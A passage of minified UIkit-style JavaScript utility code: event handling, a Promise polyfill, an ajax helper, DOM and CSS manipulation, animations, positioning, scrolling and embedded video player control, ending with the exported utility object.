        c.self &&
        ((i = u),
        (u = function (t) {
          if (t.target === t.currentTarget || t.target === t.current)
            return i.call(null, t);
        })),
      a &&
        (u = (function (n, i) {
          var r = this;
          return function (e) {
            var t =
              ">" === n[0]
                ? Wt(n, e.currentTarget)
                    .reverse()
                    .filter(function (t) {
                      return Bt(e.target, t);
                    })[0]
                : Nt(e.target, n);
            t && ((e.current = t), i.call(r, e));
          };
        })(a, u)),
      (c = ie(c)),
      s.split(" ").forEach(function (e) {
        return o.forEach(function (t) {
          return t.addEventListener(e, u, c);
        });
      }),
      function () {
        return Zt(o, s, u, c);
      }
    );
  }
  function Zt(t, e, n, i) {
    (i = ie((i = void 0 === i ? !1 : i))),
      (t = se(t)),
      e.split(" ").forEach(function (e) {
        return t.forEach(function (t) {
          return t.removeEventListener(e, n, i);
        });
      });
  }
  function Qt() {
    for (var t = [], e = arguments.length; e--; ) t[e] = arguments[e];
    var n = ne(t),
      i = n[0],
      r = n[1],
      o = n[2],
      s = n[3],
      a = n[4],
      u = n[5],
      c = Jt(
        i,
        r,
        o,
        function (t) {
          var e = !u || u(t);
          e && (c(), s(t, e));
        },
        a
      );
    return c;
  }
  function te(t, n, i) {
    return se(t).reduce(function (t, e) {
      return t && e.dispatchEvent(ee(n, !0, !0, i));
    }, !0);
  }
  function ee(t, e, n, i) {
    var r;
    return (
      void 0 === e && (e = !0),
      void 0 === n && (n = !1),
      z(t) &&
        ((r = document.createEvent("CustomEvent")).initCustomEvent(t, e, n, i),
        (t = r)),
      t
    );
  }
  function ne(t) {
    return k(t[2]) && t.splice(2, 0, !1), t;
  }
  function ie(t) {
    return t && ht && !M(t) ? !!t.capture : t;
  }
  function re(t) {
    return t && "addEventListener" in t;
  }
  function oe(t) {
    return re(t) ? t : F(t);
  }
  function se(t) {
    return y(t) ? t.map(oe).filter(Boolean) : z(t) ? Wt(t) : re(t) ? [t] : W(t);
  }
  function ae(t) {
    return "touch" === t.pointerType || !!t.touches;
  }
  function ue(t) {
    var e = t.touches,
      n = t.changedTouches,
      t = (e && e[0]) || (n && n[0]) || t;
    return { x: t.clientX, y: t.clientY };
  }
  function ce() {
    var n = this;
    this.promise = new he(function (t, e) {
      (n.reject = e), (n.resolve = t);
    });
  }
  var he = (ct && window.Promise) || fe,
    le = 2,
    de = (ct && window.setImmediate) || setTimeout;
  function fe(t) {
    (this.state = le), (this.value = void 0), (this.deferred = []);
    var e = this;
    try {
      t(
        function (t) {
          e.resolve(t);
        },
        function (t) {
          e.reject(t);
        }
      );
    } catch (t) {
      e.reject(t);
    }
  }
  (fe.reject = function (n) {
    return new fe(function (t, e) {
      e(n);
    });
  }),
    (fe.resolve = function (n) {
      return new fe(function (t, e) {
        t(n);
      });
    }),
    (fe.all = function (o) {
      return new fe(function (n, t) {
        var i = [],
          r = 0;
        0 === o.length && n(i);
        for (var e = 0; e < o.length; e += 1)
          fe.resolve(o[e]).then(
            (function (e) {
              return function (t) {
                (i[e] = t), (r += 1) === o.length && n(i);
              };
            })(e),
            t
          );
      });
    }),
    (fe.race = function (i) {
      return new fe(function (t, e) {
        for (var n = 0; n < i.length; n += 1) fe.resolve(i[n]).then(t, e);
      });
    });
  var pe = fe.prototype;
  function me(t, e) {
    var n = Y(
      {
        data: null,
        method: "GET",
        headers: {},
        xhr: new XMLHttpRequest(),
        beforeSend: Q,
        responseType: "",
      },
      e
    );
    return he
      .resolve()
      .then(function () {
        return n.beforeSend(n);
      })
      .then(function () {
        return (
          (o = t),
          (s = n),
          new he(function (t, e) {
            var n,
              i,
              r = s.xhr;
            for (n in s)
              if (n in r)
                try {
                  r[n] = s[n];
                } catch (t) {}
            for (i in (r.open(s.method.toUpperCase(), o), s.headers))
              r.setRequestHeader(i, s.headers[i]);
            Jt(r, "load", function () {
              0 === r.status ||
              (200 <= r.status && r.status < 300) ||
              304 === r.status
                ? ("json" === s.responseType &&
                    z(r.response) &&
                    (r = Y(
                      (function (t) {
                        var e,
                          n = {};
                        for (e in t) n[e] = t[e];
                        return n;
                      })(r),
                      { response: JSON.parse(r.response) }
                    )),
                  t(r))
                : e(Y(Error(r.statusText), { xhr: r, status: r.status }));
            }),
              Jt(r, "error", function () {
                return e(Y(Error("Network Error"), { xhr: r }));
              }),
              Jt(r, "timeout", function () {
                return e(Y(Error("Network Timeout"), { xhr: r }));
              }),
              r.send(s.data);
          })
        );
        var o, s;
      });
  }
  function ge(i, r, o) {
    return new he(function (t, e) {
      var n = new Image();
      (n.onerror = function (t) {
        return e(t);
      }),
        (n.onload = function () {
          return t(n);
        }),
        o && (n.sizes = o),
        r && (n.srcset = r),
        (n.src = i);
    });
  }
  function ve(t) {
    return ((t = Me(t)).innerHTML = ""), t;
  }
  function we(t, e) {
    return (
      (t = Me(t)), O(e) ? t.innerHTML : be(t.hasChildNodes() ? ve(t) : t, e)
    );
  }
  function be(e, t) {
    return (
      (e = Me(e)),
      ke(t, function (t) {
        return e.appendChild(t);
      })
    );
  }
  function xe(e, t) {
    return (
      (e = Me(e)),
      ke(t, function (t) {
        return e.parentNode.insertBefore(t, e);
      })
    );
  }
  function ye(e, t) {
    return (
      (e = Me(e)),
      ke(t, function (t) {
        return e.nextSibling ? xe(e.nextSibling, t) : be(e.parentNode, t);
      })
    );
  }
  function ke(t, e) {
    return (t = z(t) ? _e(t) : t) ? ("length" in t ? W(t).map(e) : e(t)) : null;
  }
  function $e(t) {
    W(t).forEach(function (t) {
      return t.parentNode && t.parentNode.removeChild(t);
    });
  }
  function Se(t, e) {
    for (e = F(xe(t, e)); e.firstChild; ) e = e.firstChild;
    return be(e, t), e;
  }
  function Ie(t, e) {
    return W(
      W(t).map(function (t) {
        return t.hasChildNodes ? Se(W(t.childNodes), e) : be(t, e);
      })
    );
  }
  function Ee(t) {
    W(t)
      .map(Tt)
      .filter(function (t, e, n) {
        return n.indexOf(t) === e;
      })
      .forEach(function (t) {
        xe(t, t.childNodes), $e(t);
      });
  }
  (pe.resolve = function (t) {
    var e = this;
    if (e.state === le) {
      if (t === e) throw new TypeError("Promise settled with itself.");
      var n = !1;
      try {
        var i = t && t.then;
        if (null !== t && $(t) && k(i))
          return void i.call(
            t,
            function (t) {
              n || e.resolve(t), (n = !0);
            },
            function (t) {
              n || e.reject(t), (n = !0);
            }
          );
      } catch (t) {
        return void (n || e.reject(t));
      }
      (e.state = 0), (e.value = t), e.notify();
    }
  }),
    (pe.reject = function (t) {
      var e = this;
      if (e.state === le) {
        if (t === e) throw new TypeError("Promise settled with itself.");
        (e.state = 1), (e.value = t), e.notify();
      }
    }),
    (pe.notify = function () {
      var r = this;
      de(function () {
        if (r.state !== le)
          for (; r.deferred.length; ) {
            var e = r.deferred.shift(),
              t = e[0],
              n = e[1],
              i = e[2],
              e = e[3];
            try {
              0 === r.state
                ? k(t)
                  ? i(t.call(void 0, r.value))
                  : i(r.value)
                : 1 === r.state &&
                  (k(n) ? i(n.call(void 0, r.value)) : e(r.value));
            } catch (t) {
              e(t);
            }
          }
      });
    }),
    (pe.then = function (n, i) {
      var r = this;
      return new fe(function (t, e) {
        r.deferred.push([n, i, t, e]), r.notify();
      });
    }),
    (pe.catch = function (t) {
      return this.then(void 0, t);
    });
  var Te = /^\s*<(\w+|!)[^>]*>/,
    Ce = /^<(\w+)\s*\/?>(?:<\/\1>)?$/;
  function _e(t) {
    var e = Ce.exec(t);
    if (e) return document.createElement(e[1]);
    e = document.createElement("div");
    return (
      Te.test(t)
        ? e.insertAdjacentHTML("beforeend", t.trim())
        : (e.textContent = t),
      1 < e.childNodes.length ? W(e.childNodes) : e.firstChild
    );
  }
  function Ae(t, e) {
    if (_(t))
      for (e(t), t = t.firstElementChild; t; ) {
        var n = t.nextElementSibling;
        Ae(t, e), (t = n);
      }
  }
  function Me(t, e) {
    return Ne(t) ? F(_e(t)) : Ft(t, e);
  }
  function ze(t, e) {
    return Ne(t) ? W(_e(t)) : Wt(t, e);
  }
  function Ne(t) {
    return z(t) && ("<" === t[0] || t.match(/^\s*</));
  }
  function Be(t) {
    for (var e = [], n = arguments.length - 1; 0 < n--; )
      e[n] = arguments[n + 1];
    je(t, e, "add");
  }
  function De(t) {
    for (var e = [], n = arguments.length - 1; 0 < n--; )
      e[n] = arguments[n + 1];
    je(t, e, "remove");
  }
  function Oe(t, e) {
    ot(t, "class", function (t) {
      return (t || "").replace(new RegExp("\\b" + e + "\\b", "g"), "");
    });
  }
  function Pe(t) {
    for (var e = [], n = arguments.length - 1; 0 < n--; )
      e[n] = arguments[n + 1];
    e[0] && De(t, e[0]), e[1] && Be(t, e[1]);
  }
  function He(t, e) {
    e = Fe(e)[0];
    for (var n = W(t), i = 0; i < n.length; i++)
      if (e && n[i].classList.contains(e)) return !0;
    return !1;
  }
  function Le(t, e, n) {
    e = Fe(e);
    for (var i = W(t), r = 0; r < i.length; r++)
      for (var o = i[r].classList, s = 0; s < e.length; s++)
        O(n)
          ? o.toggle(e[s])
          : We.Force
          ? o.toggle(e[s], !!n)
          : o[n ? "add" : "remove"](e[s]);
  }
  function je(t, n, i) {
    var r;
    n = n.reduce(function (t, e) {
      return t.concat(Fe(e));
    }, []);
    for (var o = W(t), e = 0; e < o.length; e++)
      !(function (e) {
        We.Multiple
          ? (r = o[e].classList)[i].apply(r, n)
          : n.forEach(function (t) {
              return o[e].classList[i](t);
            });
      })(e);
  }
  function Fe(t) {
    return String(t).split(/\s|,/).filter(Boolean);
  }
  var We = {
      get Multiple() {
        return this.get("Multiple");
      },
      get Force() {
        return this.get("Force");
      },
      get: function (t) {
        var e = document.createElement("_").classList;
        return (
          e.add("a", "b"),
          e.toggle("c", !1),
          (We = { Multiple: e.contains("b"), Force: !e.contains("c") })[t]
        );
      },
    },
    Ve = {
      "animation-iteration-count": !0,
      "column-count": !0,
      "fill-opacity": !0,
      "flex-grow": !0,
      "flex-shrink": !0,
      "font-weight": !0,
      "line-height": !0,
      opacity: !0,
      order: !0,
      orphans: !0,
      "stroke-dasharray": !0,
      "stroke-dashoffset": !0,
      widows: !0,
      "z-index": !0,
      zoom: !0,
    };
  function Re(t, e, r, o) {
    return (
      void 0 === o && (o = ""),
      W(t).map(function (n) {
        if (z(e)) {
          if (((e = Ge(e)), O(r))) return Ue(n, e);
          r || N(r)
            ? n.style.setProperty(e, B(r) && !Ve[e] ? r + "px" : r, o)
            : n.style.removeProperty(e);
        } else {
          if (y(e)) {
            var i = qe(n);
            return e.reduce(function (t, e) {
              return (t[e] = i[Ge(e)]), t;
            }, {});
          }
          $(e) &&
            ((o = r),
            G(e, function (t, e) {
              return Re(n, e, t, o);
            }));
        }
        return n;
      })[0]
    );
  }
  function qe(t, e) {
    return V(t).getComputedStyle(t, e);
  }
  function Ue(t, e, n) {
    return qe(t, n)[e];
  }
  var Ye = rt(function (t) {
    var e = be(document.documentElement, document.createElement("div"));
    return (
      Be(e, "uk-" + t),
      (t = Ue(e, "content", ":before").replace(/^["'](.*)["']$/, "$1")),
      $e(e),
      t
    );
  });
  function Xe(t) {
    return ht
      ? Ye(t)
      : qe(document.documentElement).getPropertyValue("--uk-" + t);
  }
  var Ge = rt(function (t) {
      t = d(t);
      var e = document.documentElement.style;
      if (t in e) return t;
      var n,
        i = Ke.length;
      for (; i--; ) if ((n = "-" + Ke[i] + "-" + t) in e) return n;
    }),
    Ke = ["webkit", "moz", "ms"];
  function Je(t, s, a, u) {
    return (
      void 0 === a && (a = 400),
      void 0 === u && (u = "linear"),
      he.all(
        W(t).map(function (o) {
          return new he(function (e, n) {
            for (var t in s) {
              var i = Re(o, t);
              "" === i && Re(o, t, i);
            }
            var r = setTimeout(function () {
              return te(o, "transitionend");
            }, a);
            Qt(
              o,
              "transitionend transitioncanceled",
              function (t) {
                t = t.type;
                clearTimeout(r),
                  De(o, "uk-transition"),
                  Re(o, {
                    transitionProperty: "",
                    transitionDuration: "",
                    transitionTimingFunction: "",
                  }),
                  "transitioncanceled" === t ? n() : e(o);
              },
              { self: !0 }
            ),
              Be(o, "uk-transition"),
              Re(
                o,
                Y(
                  {
                    transitionProperty: Object.keys(s).map(Ge).join(","),
                    transitionDuration: a + "ms",
                    transitionTimingFunction: u,
                  },
                  s
                )
              );
          });
        })
      )
    );
  }
  var Ze = {
      start: Je,
      stop: function (t) {
        return te(t, "transitionend"), he.resolve();
      },
      cancel: function (t) {
        te(t, "transitioncanceled");
      },
      inProgress: function (t) {
        return He(t, "uk-transition");
      },
    },
    Qe = "uk-animation-";
  function tn(t, o, s, a, u) {
    return (
      void 0 === s && (s = 200),
      he.all(
        W(t).map(function (r) {
          return new he(function (e, n) {
            te(r, "animationcanceled");
            var i = setTimeout(function () {
              return te(r, "animationend");
            }, s);
            Qt(
              r,
              "animationend animationcanceled",
              function (t) {
                t = t.type;
                clearTimeout(i),
                  "animationcanceled" === t ? n() : e(r),
                  Re(r, "animationDuration", ""),
                  Oe(r, Qe + "\\S*");
              },
              { self: !0 }
            ),
              Re(r, "animationDuration", s + "ms"),
              Be(r, o, Qe + (u ? "leave" : "enter")),
              g(o, Qe) &&
                (a && Be(r, "uk-transform-origin-" + a),
                u && Be(r, Qe + "reverse"));
          });
        })
      )
    );
  }
  var en = new RegExp(Qe + "(enter|leave)"),
    nn = {
      in: tn,
      out: function (t, e, n, i) {
        return tn(t, e, n, i, !0);
      },
      inProgress: function (t) {
        return en.test(ot(t, "class"));
      },
      cancel: function (t) {
        te(t, "animationcanceled");
      },
    },
    rn = { width: ["left", "right"], height: ["top", "bottom"] };
  function on(t) {
    t = _(t)
      ? F(t).getBoundingClientRect()
      : { height: cn(t), width: hn(t), top: 0, left: 0 };
    return {
      height: t.height,
      width: t.width,
      top: t.top,
      left: t.left,
      bottom: t.top + t.height,
      right: t.left + t.width,
    };
  }
  function sn(n, i) {
    var t,
      r = on(n),
      e = V(n),
      o = { height: e.pageYOffset, width: e.pageXOffset };
    for (t in rn) for (var s in rn[t]) r[rn[t][s]] += o[t];
    if (!i) return r;
    var a = Re(n, "position");
    G(Re(n, ["left", "top"]), function (t, e) {
      return Re(
        n,
        e,
        i[e] - r[e] + L("absolute" === a && "auto" === t ? an(n)[e] : t)
      );
    });
  }
  function an(t) {
    for (
      var e = sn(t),
        n = e.top,
        i = e.left,
        r = F(t),
        e = r.ownerDocument,
        o = e.body,
        s = e.documentElement,
        a = r.offsetParent || s;
      a && (a === o || a === s) && "static" === Re(a, "position");

    )
      a = a.parentNode;
    return (
      _(a) &&
        ((n -= (r = sn(a)).top + L(Re(a, "borderTopWidth"))),
        (i -= r.left + L(Re(a, "borderLeftWidth")))),
      { top: n - L(Re(t, "marginTop")), left: i - L(Re(t, "marginLeft")) }
    );
  }
  function un(t) {
    var e = [0, 0];
    t = F(t);
    do {
      if (
        ((e[0] += t.offsetTop),
        (e[1] += t.offsetLeft),
        "fixed" === Re(t, "position"))
      ) {
        var n = V(t);
        return (e[0] += n.pageYOffset), (e[1] += n.pageXOffset), e;
      }
    } while ((t = t.offsetParent));
    return e;
  }
  var cn = ln("height"),
    hn = ln("width");
  function ln(i) {
    var r = p(i);
    return function (t, e) {
      if (O(e)) {
        if (E(t)) return t["inner" + r];
        if (T(t)) {
          var n = t.documentElement;
          return Math.max(n["offset" + r], n["scroll" + r]);
        }
        return (
          (e =
            "auto" === (e = Re((t = F(t)), i)) ? t["offset" + r] : L(e) || 0) -
          dn(t, i)
        );
      }
      return Re(t, i, e || 0 === e ? +e + dn(t, i) + "px" : "");
    };
  }
  function dn(n, t, e) {
    return (
      void 0 === e && (e = "border-box"),
      Re(n, "boxSizing") === e
        ? rn[t].map(p).reduce(function (t, e) {
            return (
              t + L(Re(n, "padding" + e)) + L(Re(n, "border" + e + "Width"))
            );
          }, 0)
        : 0
    );
  }
  function fn(t) {
    for (var e in rn)
      for (var n in rn[e]) if (rn[e][n] === t) return rn[e][1 - n];
    return t;
  }
  function pn(t, e, n) {
    return (
      void 0 === e && (e = "width"),
      void 0 === n && (n = window),
      B(t)
        ? +t
        : u(t, "vh")
        ? mn(cn(V(n)), t)
        : u(t, "vw")
        ? mn(hn(V(n)), t)
        : u(t, "%")
        ? mn(on(n)[e], t)
        : L(t)
    );
  }
  function mn(t, e) {
    return (t * L(e)) / 100;
  }
  var gn = {
    reads: [],
    writes: [],
    read: function (t) {
      return this.reads.push(t), bn(), t;
    },
    write: function (t) {
      return this.writes.push(t), bn(), t;
    },
    clear: function (t) {
      yn(this.reads, t), yn(this.writes, t);
    },
    flush: vn,
  };
  function vn(t) {
    void 0 === t && (t = 1),
      xn(gn.reads),
      xn(gn.writes.splice(0)),
      (gn.scheduled = !1),
      (gn.reads.length || gn.writes.length) && bn(t + 1);
  }
  var wn = 4;
  function bn(t) {
    gn.scheduled ||
      ((gn.scheduled = !0),
      t && t < wn
        ? he.resolve().then(function () {
            return vn(t);
          })
        : requestAnimationFrame(function () {
            return vn();
          }));
  }
  function xn(t) {
    for (var e; (e = t.shift()); )
      try {
        e();
      } catch (t) {
        console.error(t);
      }
  }
  function yn(t, e) {
    e = t.indexOf(e);
    return ~e && t.splice(e, 1);
  }
  function kn() {}
  kn.prototype = {
    positions: [],
    init: function () {
      var e,
        t = this;
      (this.positions = []),
        (this.unbind = Jt(document, "mousemove", function (t) {
          return (e = ue(t));
        })),
        (this.interval = setInterval(function () {
          e &&
            (t.positions.push(e),
            5 < t.positions.length && t.positions.shift());
        }, 50));
    },
    cancel: function () {
      this.unbind && this.unbind(),
        this.interval && clearInterval(this.interval);
    },
    movesTo: function (t) {
      if (this.positions.length < 2) return !1;
      var e = t.getBoundingClientRect(),
        n = e.left,
        i = e.right,
        r = e.top,
        o = e.bottom,
        s = this.positions[0],
        t = X(this.positions),
        a = [s, t];
      return (
        !et(t, e) &&
        [
          [
            { x: n, y: r },
            { x: i, y: o },
          ],
          [
            { x: n, y: o },
            { x: i, y: r },
          ],
        ].some(function (t) {
          t = (function (t, e) {
            var n = t[0],
              i = n.x,
              r = n.y,
              o = t[1],
              s = o.x,
              a = o.y,
              u = e[0],
              n = u.x,
              t = u.y,
              o = e[1],
              u = o.x,
              e = o.y,
              o = (e - t) * (s - i) - (u - n) * (a - r);
            if (0 == o) return !1;
            o = ((u - n) * (r - t) - (e - t) * (i - n)) / o;
            if (o < 0) return !1;
            return { x: i + o * (s - i), y: r + o * (a - r) };
          })(a, t);
          return t && et(t, e);
        })
      );
    },
  };
  var $n = {};
  function Sn(t, e, n) {
    return $n.computed(k(t) ? t.call(n, n) : t, k(e) ? e.call(n, n) : e);
  }
  function In(t, e) {
    return (
      (t = t && !y(t) ? [t] : t), e ? (t ? t.concat(e) : y(e) ? e : [e]) : t
    );
  }
  function En(e, n, i) {
    var t,
      r,
      o = {};
    if (
      ((n = k(n) ? n.options : n).extends && (e = En(e, n.extends, i)),
      n.mixins)
    )
      for (var s = 0, a = n.mixins.length; s < a; s++)
        e = En(e, n.mixins[s], i);
    for (t in e) u(t);
    for (r in n) c(e, r) || u(r);
    function u(t) {
      o[t] = (
        $n[t] ||
        function (t, e) {
          return O(e) ? t : e;
        }
      )(e[t], n[t], i);
    }
    return o;
  }
  function Tn(t, e) {
    var n;
    void 0 === e && (e = []);
    try {
      return t
        ? g(t, "{")
          ? JSON.parse(t)
          : e.length && !w(t, ":")
          ? (((n = {})[e[0]] = t), n)
          : t.split(";").reduce(function (t, e) {
              var n = e.split(/:(.*)/),
                e = n[0],
                n = n[1];
              return e && !O(n) && (t[e.trim()] = n.trim()), t;
            }, {})
        : {};
    } catch (t) {
      return {};
    }
  }
  function Cn(t) {
    if ((zn(t) && Dn(t, { func: "playVideo", method: "play" }), Mn(t)))
      try {
        t.play().catch(Q);
      } catch (t) {}
  }
  function _n(t) {
    zn(t) && Dn(t, { func: "pauseVideo", method: "pause" }), Mn(t) && t.pause();
  }
  function An(t) {
    zn(t) && Dn(t, { func: "mute", method: "setVolume", value: 0 }),
      Mn(t) && (t.muted = !0);
  }
  function Mn(t) {
    return t && "VIDEO" === t.tagName;
  }
  function zn(t) {
    return t && "IFRAME" === t.tagName && (Nn(t) || Bn(t));
  }
  function Nn(t) {
    return !!t.src.match(
      /\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/
    );
  }
  function Bn(t) {
    return !!t.src.match(/vimeo\.com\/video\/.*/);
  }
  function Dn(t, e) {
    !(function (e) {
      if (e[Pn]) return e[Pn];
      var n,
        i = Nn(e),
        r = Bn(e),
        o = ++Hn;
      return (e[Pn] = new he(function (t) {
        i &&
          Qt(e, "load", function () {
            function t() {
              return On(e, { event: "listening", id: o });
            }
            (n = setInterval(t, 100)), t();
          }),
          Qt(window, "message", t, !1, function (t) {
            t = t.data;
            try {
              return (
                (t = JSON.parse(t)) &&
                ((i && t.id === o && "onReady" === t.event) ||
                  (r && Number(t.player_id) === o))
              );
            } catch (t) {}
          }),
          (e.src =
            e.src +
            (w(e.src, "?") ? "&" : "?") +
            (i ? "enablejsapi=1" : "api=1&player_id=" + o));
      }).then(function () {
        return clearInterval(n);
      }));
    })(t).then(function () {
      return On(t, e);
    });
  }
  function On(t, e) {
    try {
      t.contentWindow.postMessage(
        JSON.stringify(Y({ event: "command" }, e)),
        "*"
      );
    } catch (t) {}
  }
  ($n.events = $n.created = $n.beforeConnect = $n.connected = $n.beforeDisconnect = $n.disconnected = $n.destroy = In),
    ($n.args = function (t, e) {
      return !1 !== e && In(e || t);
    }),
    ($n.update = function (t, e) {
      return K(In(t, k(e) ? { read: e } : e), "order");
    }),
    ($n.props = function (t, e) {
      return (
        y(e) &&
          (e = e.reduce(function (t, e) {
            return (t[e] = String), t;
          }, {})),
        $n.methods(t, e)
      );
    }),
    ($n.computed = $n.methods = function (t, e) {
      return e ? (t ? Y({}, t, e) : e) : t;
    }),
    ($n.data = function (e, n, t) {
      return t
        ? Sn(e, n, t)
        : n
        ? e
          ? function (t) {
              return Sn(e, n, t);
            }
          : n
        : e;
    });
  var Pn = "_ukPlayer",
    Hn = 0;
  function Ln(t, r, o) {
    return (
      void 0 === r && (r = 0),
      void 0 === o && (o = 0),
      !!$t(t) &&
        tt.apply(
          void 0,
          Vn(t)
            .map(function (t) {
              var e = sn(Rn(t)),
                n = e.top,
                i = e.left,
                t = e.bottom,
                e = e.right;
              return { top: n - r, left: i - o, bottom: t + r, right: e + o };
            })
            .concat(sn(t))
        )
    );
  }
  function jn(t, e) {
    (t = (E(t) || T(t) ? Un : F)(t)).scrollTop = e;
  }
  function Fn(s, t) {
    var a = (t = void 0 === t ? {} : t).offset;
    void 0 === a && (a = 0);
    var u = $t(s) ? Vn(s) : [],
      c = 0;
    return u.reduce(
      function (t, e, n) {
        var i = e.scrollTop,
          r = e.scrollHeight - qn(e),
          o = Math.ceil(sn(u[n - 1] || s).top - sn(Rn(e)).top - a + c + i);
        return (
          r < o ? ((c = o - r), (o = r)) : (c = 0),
          function () {
            return (
              (s = e),
              (a = o - i),
              new he(function (n) {
                var t,
                  i = s.scrollTop,
                  r = ((t = Math.abs(a)), 40 * Math.pow(t, 0.375)),
                  o = Date.now();
                !(function t() {
                  var e,
                    e =
                      ((e = Z((Date.now() - o) / r)),
                      0.5 * (1 - Math.cos(Math.PI * e)));
                  jn(s, i + a * e), 1 != e ? requestAnimationFrame(t) : n();
                })();
              }).then(t)
            );
            var s, a;
          }
        );
      },
      function () {
        return he.resolve();
      }
    )();
  }
  function Wn(t, e) {
    if ((void 0 === e && (e = 0), !$t(t))) return 0;
    var n = Vn(t, /auto|scroll/, !0)[0],
      i = n.scrollHeight,
      r = n.scrollTop,
      o = qn(n),
      s = un(t)[0] - r - un(n)[0],
      n = Math.min(o, s + r);
    return Z(
      (-1 * (s - n)) / Math.min(t.offsetHeight + e + n, i - (s + r), i - o)
    );
  }
  function Vn(t, e, n) {
    void 0 === e && (e = /auto|scroll|hidden/), void 0 === n && (n = !1);
    var i = Un(t),
      r = Dt(t).reverse(),
      t = x((r = r.slice(r.indexOf(i) + 1)), function (t) {
        return "fixed" === Re(t, "position");
      });
    return (
      ~t && (r = r.slice(t)),
      [i]
        .concat(
          r.filter(function (t) {
            return e.test(Re(t, "overflow")) && (!n || t.scrollHeight > qn(t));
          })
        )
        .reverse()
    );
  }
  function Rn(t) {
    return t === Un(t) ? window : t;
  }
  function qn(t) {
    return (t === Un(t) ? document.documentElement : t).clientHeight;
  }
  function Un(t) {
    t = V(t).document;
    return t.scrollingElement || t.documentElement;
  }
  var Yn = { width: ["x", "left", "right"], height: ["y", "top", "bottom"] };
  function Xn(t, e, h, l, d, n, i, r) {
    (h = Kn(h)), (l = Kn(l));
    var f = { element: h, target: l };
    if (!t || !e) return f;
    var o,
      p = sn(t),
      m = sn(e),
      g = m;
    return (
      Gn(g, h, p, -1),
      Gn(g, l, m, 1),
      (d = Jn(d, p.width, p.height)),
      (n = Jn(n, m.width, m.height)),
      (d.x += n.x),
      (d.y += n.y),
      (g.left += d.x),
      (g.top += d.y),
      i &&
        ((o = Vn(t).map(Rn)),
        r && !w(o, r) && o.unshift(r),
        (o = o.map(function (t) {
          return sn(t);
        })),
        G(Yn, function (t, s) {
          var a = t[0],
            u = t[1],
            c = t[2];
          (!0 !== i && !w(i, a)) ||
            o.some(function (n) {
              var t = h[a] === u ? -p[s] : h[a] === c ? p[s] : 0,
                e = l[a] === u ? m[s] : l[a] === c ? -m[s] : 0;
              if (g[u] < n[u] || g[u] + p[s] > n[c]) {
                var i = p[s] / 2,
                  r = "center" === l[a] ? -m[s] / 2 : 0;
                return ("center" === h[a] && (o(i, r) || o(-i, -r))) || o(t, e);
              }
              function o(e, t) {
                t = L((g[u] + e + t - 2 * d[a]).toFixed(4));
                if (t >= n[u] && t + p[s] <= n[c])
                  return (
                    (g[u] = t),
                    ["element", "target"].forEach(function (t) {
                      f[t][a] = e
                        ? f[t][a] === Yn[s][1]
                          ? Yn[s][2]
                          : Yn[s][1]
                        : f[t][a];
                    }),
                    !0
                  );
              }
            });
        })),
      sn(t, g),
      f
    );
  }
  function Gn(r, o, s, a) {
    G(Yn, function (t, e) {
      var n = t[0],
        i = t[1],
        t = t[2];
      o[n] === t
        ? (r[i] += s[e] * a)
        : "center" === o[n] && (r[i] += (s[e] * a) / 2);
    });
  }
  function Kn(t) {
    var e = /left|center|right/,
      n = /top|center|bottom/;
    return (
      1 === (t = (t || "").split(" ")).length &&
        (t = e.test(t[0])
          ? t.concat("center")
          : n.test(t[0])
          ? ["center"].concat(t)
          : ["center", "center"]),
      { x: e.test(t[0]) ? t[0] : "center", y: n.test(t[1]) ? t[1] : "center" }
    );
  }
  function Jn(t, e, n) {
    var i = (t || "").split(" "),
      t = i[0],
      i = i[1];
    return {
      x: t ? L(t) * (u(t, "%") ? e / 100 : 1) : 0,
      y: i ? L(i) * (u(i, "%") ? n / 100 : 1) : 0,
    };
  }
  var Zn = Object.freeze({
    __proto__: null,
    ajax: me,
    getImage: ge,
    transition: Je,
    Transition: Ze,
    animate: tn,
    Animation: nn,
    attr: ot,
    hasAttr: st,
    removeAttr: at,
    data: ut,
    addClass: Be,
    removeClass: De,
    removeClasses: Oe,
    replaceClass: Pe,
    hasClass: He,
    toggleClass: Le,
    dimensions: on,
    offset: sn,
    position: an,
    offsetPosition: un,
    height: cn,
    width: hn,
    boxModelAdjust: dn,
    flipPosition: fn,
    toPx: pn,
    ready: function (t) {
      var e;
      "loading" === document.readyState
        ? (e = Jt(document, "DOMContentLoaded", function () {
            e(), t();
          }))
        : t();
    },
    empty: ve,
    html: we,
    prepend: function (e, t) {
      return (e = Me(e)).hasChildNodes()
        ? ke(t, function (t) {
            return e.insertBefore(t, e.firstChild);
          })
        : be(e, t);
    },
    append: be,
    before: xe,
    after: ye,
    remove: $e,
    wrapAll: Se,
    wrapInner: Ie,
    unwrap: Ee,
    fragment: _e,
    apply: Ae,
    $: Me,
    $$: ze,
    inBrowser: ct,
    isIE: ht,
    isRtl: lt,
    hasTouch: pt,
    pointerDown: mt,
    pointerMove: gt,
    pointerUp: vt,
    pointerEnter: wt,
    pointerLeave: bt,
    pointerCancel: xt,
    on: Jt,
    off: Zt,
    once: Qt,
    trigger: te,
    createEvent: ee,
    toEventTargets: se,
    isTouch: ae,
    getEventPos: ue,
    fastdom: gn,
    isVoidElement: kt,
    isVisible: $t,
    selInput: St,
    isInput: It,
    isFocusable: Et,
    parent: Tt,
    filter: Ct,
    matches: Mt,
    closest: Nt,
    within: Bt,
    parents: Dt,
    children: Ot,
    index: Pt,
    hasOwn: c,
    hyphenate: d,
    camelize: f,
    ucfirst: p,
    startsWith: g,
    endsWith: u,
    includes: w,
    findIndex: x,
    isArray: y,
    isFunction: k,
    isObject: $,
    isPlainObject: I,
    isWindow: E,
    isDocument: T,
    isNode: C,
    isElement: _,
    isBoolean: M,
    isString: z,
    isNumber: N,
    isNumeric: B,
    isEmpty: D,
    isUndefined: O,
    toBoolean: P,
    toNumber: H,
    toFloat: L,
    toArray: j,
    toNode: F,
    toNodes: W,
    toWindow: V,
    toMs: R,
    isEqual: q,
    swap: U,
    assign: Y,
    last: X,
    each: G,
    sortBy: K,
    uniqueBy: J,
    clamp: Z,
    noop: Q,
    intersectRect: tt,
    pointInRect: et,
    Dimensions: nt,
    getIndex: it,
    memoize: rt,
    MouseTracker: kn,
    mergeOptions: En,
    parseOptions: Tn,
    play: Cn,
    pause: _n,
    mute: An,
    positionAt: Xn,
    Promise: he,
    Deferred: ce,
    query: Ht,
    queryAll: Lt,
    find: Ft,
    findAll: Wt,
    escape: Kt,
    css: Re,
    getCssVar: Xe,
    propName: Ge,
    isInView: Ln,
    scrollTop: jn,
    scrollIntoView: Fn,
    scrolledOver: Wn,
    scrollParents: Vn,
    getViewport: Rn,
    getViewportClientHeight: qn,
  });
